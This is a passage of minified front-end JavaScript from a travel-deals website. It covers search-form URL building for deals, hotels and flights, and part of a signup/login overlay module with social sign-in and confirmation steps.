h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){!tzoo.Overlays.isShown(overlayId)&&modal&&(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var c={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(c)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, 